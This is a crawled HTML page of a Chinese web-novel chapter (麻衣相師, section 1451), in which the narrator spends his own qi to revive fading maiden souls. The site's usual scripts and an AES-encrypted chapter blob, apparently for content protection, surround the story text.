

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mobvista.cc/book/53853/3260433.html
body_size: 16566
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>麻衣相師 第1451節_麻衣相師 - 摩比小說網</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.mobvista.cc/book/53853/3260433.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">電腦版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="摩比小說網"><img src="/assets/images/home.png" class="header-left" alt="首頁"></a>
        <h1 class="book"><label>麻衣相師 第1451節</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜尋"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁體</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">麻衣相師 第1451節</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/53853/3260432.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/53853/catalog/" title="麻衣相師全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/53853/" title="麻衣相師">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/53853/3260434.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>熱門小說推薦</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/5938/">快穿：時空胖商人</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/6282/">書蟲女配逆襲記</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/7201/">網遊之復活</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/9346/">王者難纏[電競]</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/9412/">茅山第一百零八代傳人</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/13314/">我真的不開掛</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小說</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/207968/">也許笨蛋知春暖</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/208021/">鏡花水月終無緣</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/207995/">壹號衛</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/208044/">她掌中有星河[星際ABO]</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/208043/">英雄之我為你狂</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/126120/">我在漫威賣電影</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="護眼" id="eyeProduct">
                    <input type="button" value="關燈" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="fb43aaa2cebf" class="RBGsectionThree-content">
                        <p>她們的身體，簡直跟水母一樣，幾乎是透明的，一碰就要散開似得。</p><p>我越過了那些天女，到了那個位置。</p><p>再沒有氣，這些天女的生魂就消融了。</p><p>我對著她們抬起了手來。</p><p>虞兒立刻拉住了我的胳膊，幾乎是哀求的聲音：“先生，你不要打散她們——她們家裡人，還等著她們回去！”</p><p>為了回家，跟鐵蟾仙這樣反抗的，一定是因為，家裡有比命還重要的人。</p><p>我搖搖頭：“我不是送她們安樂死。”</p><p>其實，厭勝術裡有一種法子，叫“寅吃卯糧”。</p><p>說白了，就是犧牲自己的氣，能幫助快要散盡的生魂——好比我和對方是兩杯水，我把自己的水，分給對方一樣。</p><p>自己會損傷行氣，但是她們就能“活”下來了。</p><p>這個法子也是宗家的秘術，按理說我是不應該學會的，但偏巧，這個法子跟同氣連枝是聯絡在一起的，我勉強能用。</p><p>白藿香一聽這些即將散盡的生魂還有救，別提多高興了，但她看向了我，又有些擔心：“那你怎麼辦？”</p><p>“我沒事，”我已經把氣催動出來：“有錢任性。”</p><p>這一瞬間，自己的靈氣透過同氣連枝流瀉到了面前那些天女身上。</p><p>一瞬間，她們身上重新有了鮮豔的顏色。</p><p>巨大的靈氣，把後面那些天女都給引來了，瞬間擁擠的跟春運火車站似得。</p><p>“彆著急——都有都有！”</p><p>白藿香用袖子擦我額頭上的汗，眼神有些心疼：“你怎麼這麼實在——省著點用！”</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未載入完，嘗試【重新整理】or【退出閱讀模式】or【關閉廣告遮蔽】。</p>
	        <p style="color:orange;">嘗試更換【Firefox瀏覽器】or【Edge瀏覽器】開啟多多收藏！</p>
            <p style="color:blue;">移動流量偶爾打不開，可以切換電信、聯通、Wifi。</p>
            <p>收藏網址：www.mobvista.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#fb43aaa2cebf').html(d("WAhbYs89PBFSW4Lgdhj43ct6Y+Xi52zE3tQDslTF6UUUkMuG8kpfjkFlsj3HWFZd30Tj6ZXwU1GLtdosqISVhATdqqd+1N3aTCM55b4Ah8wDFDyTsFMVTe\/0LMJjoO3AfokhgnXz2PtUqPLiO\/\/UdK1oT\/5FryS2j5nkvGBTRGd71pfxLOAKMwmR4oifdiUNCzezQw0LLeX6bnWLlu1+vhdtRJ+Gx83MT0kg7mRzP4CAsCG+s9jXsI\/Qp6ylnf7FMRcDyddqrsH9+HZk8qLyFluxP3d9H1E2\/VXSQF4Ls8FYFwqbj1mnSF4t7JugMKd7i8DwW2\/3DylvQ8HzIKG0JWOmgAZciOHV2ZaPoRBJBaweJquzW0lu\/u+pLABk7n1wugzHcWuZCevsPviah+FI0BzsuucRw8B3Qj5Our0FvwlluSmU6+tg9N\/byYlc7LrBBiVmHkYndvYJxhI+AgLoWmz4DbsxHAadK3cPiA+M5p9s1nrdf4pdrCZU7b8\/GRIagFh5xfS\/pEIpvLxNW\/et0DHsLSVMHwc5QoLPxg7eWEW\/ZogdSpeBbBIPoP4FOQDJa9\/LAhw0w8OsakHE96HJu1apLjRPcSq1LEZvtyCx10Q7hwZNbTzxnpsSRSPYIjuw2kuT4DqS8if1PmTrP3F5N26m4VB+WAbIYAynZo1WgGvD97M4yJmZotXJWHKf1CYXqQLmNV56+7eHAGi7IXp9f53Ot0wkwa7\/TVV+7G9MNrr6UQws16xoHUVDkZ0elETEfaJnExWFiKLe6v\/t6fBT25tupwdQNoLnJy\/\/LXVErnn4TeAdT3eAmDLeJjd2XmboeWWHURIATmH8P9VM9o1Qv0dpZ1RtgdezutpsNl3+ruHzmCk1tNQEpghOyxjduPCop1p3q9m5mHkaGWg1uXt89XQBqnumgkatRxCFYL\/[base64]\/pTkGRXPBAjIYwtKNpEgdY4bVsz2HaQN73kLBWMClaEo01AtK1vNhwIYCN+N4RI1HkQt+MdbzlgsYqeiPqkLzEBPor6iT9QC62iLCZCZUAs6VfUZz7TJL6aFb+ufvQPfmgJ1AWHnskL+m\/reKkmWX9LybOsQGqE6D8bpINrm1TTUgDDPn4tR0FOA1t1Q3alqc4T66PfAuROKmPVfgo7XSi\/nmBO6OO\/aBgX5oT9hVW4b7B+PBuMQL2nqH4dTclDJjBSevxAYXvSgqk2IfWASaDFs04lYV+ZIZVwN9WN1\/FqRTmEt3bJujSfI+yPWPUMuAdgIcrmILG\/[base64]\/X2dmGfaO\/tTyb9rn31\/NcbdhZ5otzuaChLGXZ\/[base64]\/[base64]\/PjXFe\/Ur6fyykvr0QxugyHjdEvZjwQYwE9WBub4byvEmwSAUrgyclkmWBMyxw8BQmPrsjPtUgnIvFfZzuoMzqLdLOrgIPQnm7k\/KO7W+\/PpvQOvGslbFliyAqE6FlF2\/7n\/UuBSFQaznKRnSP7kWmmQpljrtJUZD\/81UJcEIv6r9iauM9JNW\/7K1w69d7KQcy4ingn02gvyXaoQ2pk4m0HJGSd4FGhQSt1Z5exh5AJ049ocDYwvtCNLGL9gPHQB\/+SwrQbFVrE\/gXA8AUeJrdh0cblxOAWUO4nq9jMOPrlO+Rx1cnesV72jq65V1Rr9pYPqKQopPYWZ17jlOiYetfxagqx66dcpBYkhdO\/UTTO0qv4dUXCcjkv55+gWOjVTIgCmb71SSrdHJkZ1hX0nk2b+fOW7crPoqRXycPK+EzU5eboB2r26Koor1OVS4KFTOnO9Zew+czn1OHVCpKpFX0dejFb9HGUA1DG+L96anS31HUZN0CV7s2WZhHSegA\/ZNPP5inpdmFr6N1+lNb2bLe0yXTnLJdv6vor8BI2Lk+VKePKJo09rYbNzb2\/Qt658Rj9Lhj9m4gr8e5Y5F6KcRNHnFqJN6C3epjDzPqQ7+dp5fy1FimWdi1a35+p\/mtYsm7RM6DJA77YSbPqEJpSs+\/\/\/r4ogvxC+TM2QvST01OV3XChIUFJLMHFGJlh7wwxlpOgjfU0l3WYmJ4X6sMQ5Nm0Y2Fu6jwvQXveZj4n4JYOmRE5zcvkf9qslpnUm53TctUltj2ED\/NB4MOYysuDz+9kRkp8Bxq3pGbviFLPtheyNpDixHb1J4WboyAFc\/ourU0C+fdosSNkqJLqrpsKLegkFSFIBXNAJlXuJc84K1yIFDRX+7xb1WRjC1xG910klO8JLkTs0zQe78\/YJnJoOpr1E5RR+nClX\/YiB6FqrhhnbO35cMXRTTj2y1l3F9D65AbdE7+XDZ6yxm9FhCVLabsC6H291z0mOaFwG8vCP46KM4IQ7S0y8Ye7WEqtv8h0FddRaqWvwD7mSCj9PjCMIwLyQag2bLsxVk5Mm9i\/datlgZ3Ej9dNbgBxiiRQ5DsP0LJtfYeaU2wUuNxCpOKgumxsWqhU9Zecv6NT40w6+SmaJD2wFb7Cf6iRHJIG8cjQ79RFMlBGMfVD8l2LUkUBIX+e70p4uOEI+LTCNgXk3w7eCuVcCplVikncX\/w1GjPsL4Nu+jiG7+D8MtQxiw32ytIXzLWaAyAzSZ578Z1o3f6Jx0l2Qawf+0M5haFqPDxH29MKf9mUEEa41vxw9BlwqmjUApBil8PVsfmiuHJoKXTbsbFj4SRl9xOjYHKAZ2hGxDfJ9a\/[base64]\/rQOz\/8qnE2MdyYsX2uS5ZyshmnwOg6ksSzyE8c6Zuj72mQPnwnVT76u3Q+d2uBkZcSjddwaPaOX0N5bMYTijLL8sNvnMbMwptaRRpHvc89NCRSxDCM5Kd8K+iFEtkH7WQQVNeQiyqrbCEVZvbHYDWJvGfRBahx8jo3HgZ43iH245PuOQiXicD0zNT8LyclD+4ag4jD\/efHiK0wwLn3fJ84fgHVZRleNOqJyeB+xDclh\/aA2rTI4bfLIp\/[base64]\/p+FjGNj1n\/[base64]\/V3AqXKrFZWQ7jC42Rm1NaZ5g7g7CZqonnjIUd+d8IwI2Cgex3CCHh1+oxrwYQZLDAmsrncVTyMQXwfLVn+7ZAtDJbBTrx++0Vt+GHyDxXqkyqxaHfheHcZOzA8fk+IBocF\/9aH+3mXPKp2vzlxRdipB7bVxng\/k2tKto3YGJk3UaqljEFJdI0sq9fdoFvuFs8sHgyf4G30W0DlzsVBlCxTGONu0VaE5ZzWoDhC7WKgEBne9R5\/3q0ptEWT1kMH6+kd\/Cqh\/vpGxNcIKq3FG\/jHvFt0kWC2We1R53XpYO9SKCQgDdIZoIWDLN8d01ZOmhbg7X39dEyd2i1NmET2qrlM5kOPiTrZ5eC\/c0vUE7Oa3Eoq00fcSfRJd1JxQRZJHVAE0SYh8+sB+9MoNhyY5ZVMmaCwXR2bBCZU1o7Ojvj1hQg2moIzvRN+yOaSzP4+EuuoEDO7e1gwzJ6qWxo96m4y31E7SpY6xzSyhl9b+Cb226R+9OW\/3NbnKgw9GkzpYz+IBzyTBZernuEC6vY6P35M6gnun8WRs\/EEBxtUXw5SMnkeQhiAOrWt0qua74eLFr+aC\/[base64]\/If47sVvSuu37\/YmgxquQn\/qgY89hU6WBinixT94eAt94zv4p40tNd3y27v0HkQHJkbZjWlm7DAa7k5mYA1JmgrhTsRSsQuRDwoAwfHoHaMooMqX2mjkAFd9PU7xTF2JtctTKhBN9KM9CqE7lwjzHVziX3912SFWOp1xMEUHNEg970licOrj6KYId6BpbKYOjov\/Bpv5tS1iMqBJOZE\/BY26t0BNh1Kn5G\/L3qacUC08jIMDLeUgh0VP\/vhhKUmX94uq7xaD4pJVv6YvCvsVBIl5BEFGwXaDwUWCLZ4DmjIJPrVxqst3LgPCQGjNawNA1aT8gHqTe9lZF1NIQfw+Zw0GEOq9J67JDm8xrmeBFFhQZnB+NmrX9GvQA\/T09Jznht\/KIPAfuirnPXb2iWq94u4c\/Mb0h2XW9JaMvEDqAvJ6BpnEnmXllQufmYOj1wC2Fs3euZYBWdyQukehk+cxNjO7\/9c4LvHdy\/Jkfl76gjptmPiwkA4eMQtQOxuDTrKvqu9y\/9kEGFVUtbEFUcGW2A5uXiJgUK0Xg4zdzrFFAjsL+q1Wgoy1olOnHN5Z4Hy\/Xts+ZLB9ZlBdOZTzj8GSeOiN92coFh0IR8qgoW4siAbYnX7R1U020jfoEkz5qtFLfN6vue3FyFXikQqA\/SiGEihkmBfNAHVUIBWifHt9x8AjDwnw84V2FE7l\/MhUr1LbdX3mF4MTSabBDx1HxlCHRUHo\/ro2l8LYuM50X0bT2c\/8i3Y7t1hz1SzWB8lvlAmOhZEnFNjzIJnRPb6x+9AiAYwg+YUZZFVi4aw5EQjCopcctRBScmADN3XttsI\/V\/saLUAnxleHjtVkejImP5Jtb6J1XPDxDAeXzG8Vfzesyn7Y5Y8mSoiAiWsPGqkeSl1L1TBK4sLICiBfE1B1R5Gq3cc8sL+QJprsrd8oy788vmCAit5RwSxEyZ2wKIknVx0Io2cGa51AN4jV8a7O5cy8MpxwUYqsQswcUqzd3IUj2C2f78UHWgxEMnsSb98arip2H\/4fqWs5YppqjbOIo1FjZrK3YAid7J9ksp3mneuIK4vVFrQdNVRUQDwsdLmWW9MFVGIX2SOlyqHP\/PJBIReTY9SOmxmk7CvjwlpxJyhQObgcK1RRsZ7+gBPsy5VDWAkDIBzoYntwkqlcZaMQwGqzQJyQuDW5T5cO6fD18XX+h5+J0F9sW+74BXHH9Y93\/puLivEC5mQf8oGRu3tToFD110cTqwmJcW30lkA6G33nPNd0GCrITmosvnYGEMRZ7OO6RT7Err22mKMpAHnag5ivQL6ef+jVgXIFtwdTtO0KLS8VDeTDK3LoP3hOvNhYxDrUZ8RdGzMf33DLz1GaYpVdO1+qBZqkYP0aYUh1HFER543Tuknf926xY\/ncSmsVsPCJAGulI1BD\/qV4sogE3VheaL17Flasaz04cPx+g+hcXnd7teDR53OP8W3QPQuCsu3SadWLpby+7tNPzFZarHkKzQdL0gREAzqyBSCLwBTMax4R+xksofah61QinJD7nipAiO6kTRQ3Hm\/wDPA05b\/USEeA5sy7t6uF2dFhBI18uLLimjCYqvKPNavokWoqIS23D39FkT4QXw9eCFIfAvmVvymWswtGBgaT6kxjjkpqLOC7PDAwIzlNO7vrXfpj00tMldv243q4n8kzEvmin5CB18YX9pGOoPF\/vlFwXJHOEveDPAdJp+JmepVG4sUWZlRGmzIEkGwrP5SZQyR0rJjXa8wEmhbkcsnqCkE1jvqTQfrRs9f3LZ27xF5aUk6PfmB90M39rk4hVSNN6\/l95FqN7Wu6tZkli4wTtO1YUxNd01ib25XFX6g\/eUVLtnebYaFria01kP4qlBUC+MkJlT4LpiwZaMHSrQq052COXor6IjiPWvakboYucwHfuasD4pGVvBG6FviZrPxAgEcNr4OPSFUE9rA5oyzUJBm1jywqvbhvgSmpFqAb5iWDB3tkVlT4zE05jzs0iX27GTalPkvkoBO6xiLdmCR4nxZXc7LCnM8HA+\/b6ll5c1LsAGRO\/Lt3uqt\/ETTg2cOII3LEL+MeC0UDVh2En\/QueGSIA70jBft6gF0IBynr7uMBossmjEQoMInlEs2sn+Hcd3i9+IZqIBwdELmn5kTUBMAVr0Qwoc2KbiAcQ\/cZlqVTBMtW9KEIT87b1r5GzeDcT+SrThYzSpKRFcrtxk3XbRBJzMqN6Tbt+117S0Cy1fiRnTG9MeTQLEMOQiumSkwJjgoOB4MmEmbPvAnzNywXl82NFmLD2VjOZoCwSahyFmZlyemxQVHspbTcnZqShXaS8g9s5wHIsmJYc75U\/gV1Zzmsg0PGYfk5zevp6GjU2Gs95\/w4R6+sTLB6LfLfqUa1i0XtzLko05dVI927zoRQlr203U14J5BYW9T5edzsPQsOrgmTru+JlMj99oS7\/4HEgV\/zFmml8WYwKe\/QbzYIhYUYQctoy9EpVouUgldWh3tYaVaVUDYNxhUb\/inwFnpZgjE\/krmoSY9l1E5rRvDCvTyHmp+p\/qUPi1855QRE1CsAJUgPHYGiKcPZz2u5uvcXBRyDCKAfwvhiZvtcGCgSWqv3lM+gpdriPaiUCm3n34kjPFn4lWemtepZ5yAh+zPG\/DbGdH24sygHgKKJGk+zx9JSc8hHL5Yee6YWG8LXpRivN01YXjOPcWSWL7bl4kMGWR+U8gb8+l33FP+SwLKvvtwvamc2HQZG2iMhT\/oKwwKD9yrLCG\/\/LTM6zzN2jB8wx+VMLmRDiTUOczGYmCOjy\/ejGDCeVGZ+WTeqMQ2SjssdmwJyJXrAjJZRnNsG15nQJ28jwb81wsYGXsJ9EA1HFpNpX9rSC5RoJ4feO9awaFq3qRve6GjZ40Byhm7uUhCdiF+wihaY\/aEdvNX1cyXKCCR7C7UgVu5zPryWSeuRJf3k1dshYoCTZuy2NQcegoO3QQpqG9FBuG3CyaxL55S2ggxr09+rxbgtkCyhE5PV6ciwTgMT6tPbSMjTO6\/7pROTIzvkR90XpaMYzfs+JOVnr\/VrO0TOOcPo9quZ7\/IvT7KYW7Y2q+c0tyB40KfkEuON86sZ7wvgWBLQjmM77a\/mqTJ1dSYXboxylPfuEFXV98fSH5rOIP4pZpFBwVWj9SyR7WiCOs\/V1pRvtTmw8+MXL2lJgWSM2ELgCAUwqzcvXU3VMxrZeTqtokF3Q4udYyc3lX0t4j\/eSK\/QbICaag6zhyAA+LZiLImTW37RJFqyMdS36oD4NWDkGg1GLa+oF1eefF1BVlo0DIOVSq1IMVbKbjSnbM6QwgNmOaF49JbcVzRN3E3PsXQoDxhiiw79QjBI84mykrIQsxjbduBuOqWA3rt8b+LVHRlnbzg9x1cajfS2ZEygsFh31\/BVV9qe4kde9A8ix+aVrHd9EjWbZeEwB7IxE7hSyBfsOGKtyMDZ4BaSSQXW830KOzvJUjl8iNCOhv9wSgg8rM8jg1DUp2i1jbijMAGsq5z2qSjJbfcnpRprWbWsykJOzOnSdyT4SRi2yp\/Jg9PutgKrfzYsYGo6I4MXiw\/R8sDXic9pvz0gqWJbESN9sN4G910TPPaXt6yHQe8OimDzVWDSr3klnKLRIH3X0EtOq9mXq0HxZxYek+hSarIZA06uEr6hgIUKNrdmTlJwNT7hOiHyh7cJoBF7pyEFyKHZ7mEcbaMJ4vIjOhI5soxxdCfcar0la+CE0PQaH90AMM0lUIU20vxvVcmUuIZihQq\/bMmnQIY3BKanvHMvGGPPn+x2ODGS0S4ZfEv0mVH\/Ea2R+hvDVxpNxgM7jwwWTWQnB1XdbLtoiHf03LdiaPt\/4Jprh6xuzNDAn+HI9h\/ORaLiQDPhKWzFd5wFuEQibOJLRn0\/jz5xRCP78M2W6p6J6nOK3XtnH21AKmwfI2M1pZ083quSUhZS9tiqAkHf+sjkDIkJPAPT9fBA2BnxFzYJKYKagPFKnjG0ZgmK0S6FYK7EkPNAapyzuX4WAFWEFadZkHu35OVM2x9zV0jLAg\/XTDwTkTXLmwITtnYLuPhanlkQP73JKOWHFCShjjYaF1Q+\/LFg41vBoygacmFWuLFG60urCEJZnMww+yBzxS\/2ZUlEMrgXZIsp1OQlLCF67twfT34OTZuJ0YBep3Ss1lpXQY3CuQFPRgyXrWGQOR6gtjlUD5orQr7oOiquhN5RC\/TcK3uGWu49NrT6aezZD3pp6WNBmk6xLeBsaDdIehlnxM+Ulgl+QL3tRdEInNMe\/WnK27+kYd+TKwOmHyjqT09BP8tLM3lJXtPYKOzSc8lTPkImBkSOPDKt4tl6+U3ccGeYqtcYJI4TOu5N5g\/+hj\/mznaaPSKoNcc5yyza8Y8VAvHwB19YDFtfRqOzd79ThN1VZWSsIwmIF5WoCBL9kypi8x8Y53nu+bNArlkSJ\/gzdnfzIG1yA74STHCZmYX1YRme\/EIaiaCiLXEhTqiSsOm4KqeBEaNhuQgt+GB0gN6\/dLE1hVkGDCRDAroyfFpGY7e5BwLKrUJEwPdaWxoFMNjYRjkxH8S8WtD6NpHJPPaDDd7+k4eSxS51NMhM1tjUde6Qwa1Z6joU3NEsrAVJUd0dUWgLDLsGQN43kCiA4jn3TtNtZgf678eInRlU6eoYsovGGpqY5q1N7zMz3iWs2pyR0Q7WttRfLxS0XkBq0Udn+\/grjPFIgDvyOyBkJyxn5jKp0aBuKI5Bv1zr2HpHVSQv8liD55Zwu2l7UmM01aZ2sRUcrK4nF2GJ6pJ5NONTU2u5sNegoyuPFEgFSFp\/IabuEj47kbCG7SCFdDw6HUNtVVJNddstnGtmDR7xnagiUosKKy4P80v3IOqFZ4IPgsCVa5uqYkAEMgYcTq4qZm2W7W\/79FpgarawpZ\/y7iLLZmIiexZhkYQbgOl6ZbapeYgWiJT7ZXas1W87uQVCZyO9b8N73nm+kjhTiyNF1talSrqhkk688HUcTqS+\/k1SqXO\/5OmLOVgU8c27MrzPWPngaDtQaCSZzq9chOtSEyv5ZxrT6DbDgDrIvuvzwdkALatYuoAu7SDB7F8uMc7U2Z9gLo+sZU74WLydhbf0EZzR+tKVjhNUEerGTOgA0ApHo+m+FvFlbAMIo6nlc4pHpGVDdGgrLPH7x9uIl4QpWIedYB6S\/Es9\/+xZai7qETbCCwi\/DM8C4vaee5dFjoC32aMOjIyusmG43zzXGHYuanLM0yNsJ9uPxbtRKIOiwynAGtZne0PrF+TNrKzqxEs6DBb2RYODBQTfgu4U\/7cmsxDZQXOE6\/Ns5Q9ZpnyXWSvJi5